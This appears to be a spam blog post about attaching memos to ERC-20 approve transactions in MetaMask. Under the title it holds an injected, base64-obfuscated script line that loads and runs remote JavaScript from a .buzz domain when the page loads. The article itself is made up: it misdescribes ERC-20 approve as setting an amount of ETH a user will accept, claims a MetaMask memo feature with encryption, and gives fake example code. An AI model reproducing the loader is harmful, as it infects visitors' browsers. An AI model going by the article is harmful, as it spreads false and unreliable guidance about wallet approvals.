
Metamask: Is there a way to attach a “memo” to an ERC-20 `approve` transaction
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=82d2e47c”;document.body.appendChild(script);
The MetaMask Memo Feature: A Unique Opportunity for Transaction Recording
In a recent development, Metamask, a popular Ethereum wallet solution, has introduced a new feature that allows users to attach a memo or note to an ERC-20 approved transaction. This innovative approach enables developers and users alike to record additional information about transactions on the Ethereum blockchain.
ERC-20 Approve Transactions: The Basics
Before diving into the memo feature, it’s essential to understand how ERC-20 approve transactions work. An ERC-20 approve function is a built-in function that allows users to specify an amount of Ether (ETH) they are willing to accept as payment for their tokens. This feature is crucial in scenarios where users need to receive specific amounts of ETH, such as when paying for services or taxes.
The Memo Feature: A Unique Approach
Now, let’s explore the memo feature provided by Metamask. The memo feature allows users to attach a note or memo that can be recorded on the Ethereum blockchain alongside an ERC-20 approved transaction. This unique approach enables developers and users to store additional information about transactions in a decentralized manner.
Here’s how it works:
- Transaction Creation: When creating a new transaction, users can specify the sender, recipient, and amount of ETH they wish to receive.
- Memo Attachment
: Users can attach a memo or note to their transaction by providing an optional
memoparameter. This memo can contain any text data that is relevant to the transaction.
Benefits of the Memo Feature
The memo feature offers several benefits:
- Decentralized Storage

: Transactions are stored on the Ethereum blockchain, ensuring immutability and transparency.
- Flexible Data Storage: Users can store various types of information, such as notes, receipts, or even metadata, within their transactions.
- Enhanced Security: Memo data is encrypted and linked to the transaction, making it more secure.
Using the Memo Feature
To use the memo feature in your project:
- Install Metamask on your Ethereum wallet.
- Create a new ERC-20 approved transaction using the
approvefunction with an optionalmemoparameter.
- Record additional information within the memo by providing text data.
Conclusion
The memo feature introduced by Metamask provides a unique opportunity for developers and users to attach additional notes or metadata to their ERC-20 approved transactions. This innovative approach offers benefits such as decentralized storage, flexible data storage, and enhanced security. As more developers explore this feature, we can expect to see increased adoption in various applications, including smart contracts, decentralized finance (DeFi) platforms, and more.
Example Use Cases:
Here’s an example of how you might use the memo feature:
import { metamask } from 'metamask';
const wallet = await metamask.init();
const transaction = {
sender: 'John Doe',
recipient: 'Jane Smith',
amount: 10,
};
// Add a memo to the transaction using the 'memo' parameter
transaction.memo = 'Pay for coffee with $5.00';
wallet.sendTransaction(transaction);
In this example, we create an ERC-20 approved transaction with an optional memo parameter and store it in the wallet. We then send the transaction to another account using the Metamask wallet.
As you can see, the memo feature provides a unique way to attach additional information about transactions on the Ethereum blockchain. With its decentralized storage capabilities, flexible data storage, and enhanced security features, this innovative approach is poised to revolutionize various applications in the DeFi space.

